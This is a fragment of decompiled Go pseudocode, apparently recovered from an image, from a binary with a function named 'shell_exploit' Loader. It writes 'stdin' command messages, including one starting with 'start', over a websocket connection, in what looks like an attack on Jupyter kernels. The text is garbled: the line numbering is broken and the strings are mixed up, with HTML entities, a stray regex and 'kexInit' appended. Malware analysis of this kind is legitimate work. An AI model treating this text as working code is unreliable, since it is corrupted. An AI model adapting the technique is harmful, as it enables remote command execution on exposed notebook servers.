 5 v32 = v22;
6 *((_QWORD *)&v21 + 1) = shell_exploit__ptr_Loader_pw(qword_F64C60, (__int64)"a7ed26", 6LL);
7 v41 = *((_QWORD *)&v21 + 1);
8 v31 = v22;
9 ((void (*)(void))loc_454AFA)();
0 *(_QWORD *)&v21 = 13LL;
1 *((_QWORD *)&v21 + 1) = v42;
2 *(_QWORD *)&v22 = v32;
3 *((_QWORD *)&v22 + 1) = "& )\"]&#34;&#39;&amp;";
4 v23 = 5LL;
5 runtime_concatstring3((__int64)v35, (__int64)"[\"stdin\", ");
6 v47[0] = v24;
7 v47[1] = v25;
8 *(_QWORD *)&v21 = 18LL;
9 *((_QWORD *)&v21 + 1) = v41;
0 *(_QWORD *)&v22 = v31;
1 *((_QWORD *)&v22 + 1) = (char *)&qword_7D2075 + 6;
2 v23 = 1LL;
3 v21 = runtime_concatstring3((__int64)v34, (__int64)"[\"stdin\", \"start \"[^\\x00-\\x{10FFFF}]");
4 v47[6] = v24;
5 v47[7] = v25;
6 v12 = 0LL;
7 v13 = v47;
8 while ( v12 < 5 )
9 {
0 v32 = v12;
1 v44 = v13;
2 runtime_stringtoslicebyte(0LL, *v13, v13[1]);
3 *((_QWORD *)&v22 + 1) = github_com_gorilla_websocket__ptr_Conn_WriteMessage(
4 v39,
5 1LL,
6 *((__int64 *)&v21 + 1),
7 v22,
8 *((__int64 *)&v22 + 1));
9 v13 = v44 + 2;
0 v12 = v32 + 1;
1 }
2 v20 = time_Sleep(8000000000LL);
3 v14 = a2[4];
4 v15 = a2[5];
5 v16 = a2[1];
6 *((_QWORD *)&v22 + 1) = *a2;
7 v23 = v16;
8 *(_QWORD *)&v21 = v15;
9 *((_QWORD *)&v21 + 1) = &unk_7D226F;
0 *(_QWORD *)&v22 = 3LL;
1 runtime_concatstring3((__int64)v33, v14);
2 v40 = off_F59B00;
3 v26 = runtime_concatstring4(
4 0LL,
5 (__int64)"jupyter - keep-alivekexInit",
6 10LL,
7 v24,
8 v25,
9 (__int64)&qword_7D21F4,
0 3LL,
1 v37,
2 v29);
3 *(_QWORD *)&v21 = ((__int64 (__golang *)(__int64, __int64))*v40)(v26, v27);
4 v20 = github_com_gorilla_websocket__ptr_Conn_Close(v39);
5 v20 = runtime_deferreturn(v19);
6 }